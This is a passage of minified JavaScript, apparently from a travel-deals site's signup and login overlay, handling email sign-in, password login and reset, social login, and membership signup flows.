n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 